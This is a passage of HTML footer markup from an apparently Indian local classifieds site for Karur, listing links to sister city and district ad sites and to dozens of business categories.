									     <li><a  href="https://newdelhiads.com/" title="karur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="karur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="karur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="karur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="karur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="karur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="karur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://karurads.com/" title="karur Ads in karur" target="_blank">karur</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="karur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="karur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="karur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="karur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="karur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="karur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="karur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="karur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="karur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="karur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="karur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="karur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="karur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="karur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="karur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="karur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="karur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="karur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="karur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="karur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="karur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="karur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="karur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="karur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="karur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="karur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="karur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="karur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="karur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="karur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="karur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="karur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="karur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="karur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="karur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="karur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="karur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="karur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="karur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://karurads.in/" title="karur Ads in karur" target="_blank">karur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="karur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="karur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="karur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="karur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="karur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="karur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://karurads.in/" title="karur Ads in karur" target="_blank">karur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="karur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="karur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="karur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="karur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="karur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="karur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="karur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="karur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="karur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="karur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="karur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="karur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="karur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="karur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="karur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="karur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="karur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="karur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="karur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="karur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="karur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="karur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="karur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="karur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="karur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="karur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="karur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="karur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="karur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="karur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="karur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="karur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="karur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="karur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://karurads.in/" title="karur Ads in 	karur" target="_blank">karur</a></li>
											 <li><a href="https://villupuramads.com/" title="karur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="karur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in karur</h4>
										<ul>
										    										        <li><a href="https://karurads.in/Andankoil" title="Andankoil">Andankoil</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Political" title="Political in karur">Political</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/IT-Solutions" title="IT Solutions in karur">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Repair" title="Computer Repair in karur">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Schools" title="Schools in karur">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Colleges" title="Colleges in karur">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Import-&-Exports" title="Import & Exports in karur">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fitness-center-&-Gym" title="Fitness center & Gym in karur">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hospital-&-Clinics" title="Hospital & Clinics in karur">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hotel-&-Resorts" title="Hotel & Resorts in karur">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Real-Estate-Agency" title="Real Estate Agency in karur">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Function-Hall" title="Function Hall in karur">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mobile-Shops" title="Mobile Shops in karur">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Property" title="Property in karur">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Court" title="Food Court in karur">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports" title="Sports in karur">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tour-&-Travels" title="Tour & Travels in karur">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-Care" title="Health Care in karur">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clubs" title="Clubs in karur">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Supermarket" title="Supermarket in karur">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Departmental-Store" title="Departmental Store in karur">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Jewellery-Shop" title="Jewellery Shop in karur">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Digital-Studio" title="Digital Studio in karur">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cycle-Shop" title="Cycle Shop in karur">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advertising" title="Advertising in karur">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Finance" title="Finance in karur">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/General-Shop" title="General Shop in karur">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Telecom" title="Telecom in karur">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electronics" title="Electronics in karur">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rental-House" title="Rental House in karur">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Restaurants" title="Restaurants in karur">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-saloon" title="Beauty saloon in karur">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advocate" title="Advocate in karur">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Footwear" title="Footwear in karur">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Parcel-Service" title="Parcel Service in karur">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tiles-and-Marbles" title="Tiles and Marbles in karur">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Traders" title="Traders in karur">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/BPO" title="BPO in karur">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Distributors" title="Distributors in karur">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Silks" title="Silks in karur">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Readymades" title="Readymades in karur">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Enterprises" title="Enterprises in karur">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-Shop" title="Medical Shop in karur">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Parlour" title="Parlour in karur">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Temples" title="Temples in karur">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Care" title="Home Care in karur">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Nature-Cure" title="Nature Cure in karur">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cracker-Business" title="Cracker Business in karur">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/auto-care" title="Auto care in karur">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Automobiles" title="Automobiles in karur">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/B2B" title="B2B in karur">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Baby-Care" title="Baby Care in karur">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Banquets" title="Banquets in karur">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Books" title="Books in karur">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bus" title="Bus in karur">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in karur">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Caterers" title="Caterers in karur">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chemists" title="Chemists in karur">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Courier-service" title="Courier service in karur">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Daily-Needs" title="Daily Needs in karur">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dance-Academy" title="Dance Academy in karur">Dance Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Doctor" title="Doctor in karur">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Organizer" title="Event Organizer in karur">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Flowers-shop" title="Flowers shop in karur">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Improvements" title="Home Improvements in karur">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hospitals" title="Hospitals in karur">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hotels" title="Hotels in karur">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Industrial-Products" title="Industrial Products in karur">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Insurance" title="Insurance in karur">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internet" title="Internet in karur">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Jobs" title="Jobs in karur">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Labs" title="Labs in karur">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Language-Classes" title="Language Classes in karur">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical" title="Medical in karur">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Modular-Kitchen" title="Modular Kitchen in karur">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Movie-Theatre" title="Movie Theatre in karur">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/On-Demand-Service" title="On Demand Service in karur">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Packers-And-Movers" title="Packers And Movers in karur">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pest-Control" title="Pest Control in karur">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in karur">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Play-School" title="Play School in karur">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Repairs" title="Repairs in karur">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shop-Online" title="Shop Online in karur">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security-Services" title="Security Services in karur">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shopping" title="Shopping in karur">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-Goods" title="Sports Goods in karur">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transporters" title="Transporters in karur">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Travel" title="Travel in karur">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Wine-Shop" title="Wine Shop in karur">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Services" title="Services in karur">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/B2B-Suppliers" title="B2B Suppliers in karur">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Community" title="Community in karur">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Software-Company" title="Software Company in karur">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acupuncture-Therapists" title="Acupuncture Therapists in karur">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Audiologists" title="Audiologists in karur">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bariatric-Surgeons" title="Bariatric Surgeons in karur">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Breast-Specialists" title="Breast Specialists in karur">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cardiac-Surgeons" title="Cardiac Surgeons in karur">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cardiologists" title="Cardiologists in karur">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chiropractors" title="Chiropractors in karur">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clinical-Nutritionists" title="Clinical Nutritionists in karur">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetologists" title="Cosmetologists in karur">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dental-clinic" title="Dental clinic in karur">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dermatosurgeons" title="Dermatosurgeons in karur">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Diabetologists" title="Diabetologists in karur">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Interior-Designer" title="Interior Designer in karur">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Personals" title="Personals in karur">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-Coach" title="Sports Coach in karur">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Assured-Products-&-Services" title="Assured Products & Services in karur">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cars" title="Cars in karur">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bikes" title="Bikes in karur">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Furniture-&-Decor" title="Furniture & Decor in karur">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electronics-&-Appliances" title="Electronics & Appliances in karur">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Events" title="Events in karur">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Matrimonial" title="Matrimonial in karur">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/MORE-SERVICES" title="MORE SERVICES in karur">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Astrology-&-Devotional" title="Astrology & Devotional in karur">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Commercial-Services" title="Commercial Services in karur">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Healthcare-Services" title="Healthcare Services in karur">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rental-Services" title="Rental Services in karur">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in karur">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Repairs-&-Servicing" title="Repairs & Servicing in karur">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Service" title="Home Service in karur">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-Opportunities" title="Business Opportunities in karur">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Financial-Services" title="Financial Services in karur">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Services" title="Event Services in karur">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Travel--Agency" title="Travel  Agency in karur">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in karur">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-&-Wellness" title="Beauty & Wellness in karur">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Education" title="Education in karur">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in karur">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/PUMA" title="PUMA in karur">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-garments" title="Sports garments in karur">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/School-note-books" title="School note books in karur">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Job-consultant" title="Job consultant in karur">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Readymix-concrete" title="Readymix concrete in karur">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-and-Construction" title="Building and Construction in karur">Building and Construction</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Water-supply" title="Water supply in karur">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Digital-works" title="Digital works in karur">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Catering-services" title="Catering services in karur">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dresses" title="Dresses in karur">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Training-Institute" title="Training Institute in karur">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Academy" title="Academy in karur">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cell-Phone-Store" title="Cell Phone Store in karur">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/spoken-English" title="Spoken English in karur">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Call-Taxi" title="Call Taxi in karur">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Photography-and-Videography" title="Photography and Videography in karur">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Service" title="Car Service in karur">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Manufacturing" title="Manufacturing in karur">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internships" title="Internships in karur">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Aquarium" title="Aquarium in karur">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Manufactures" title="Manufactures in karur">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bank" title="Bank in karur">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Welding" title="Welding in karur">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mill" title="Mill in karur">Mill</a> /</span>

